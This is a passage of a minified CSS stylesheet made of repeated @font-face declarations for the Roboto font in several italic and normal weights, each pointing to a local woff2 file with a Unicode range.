format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) 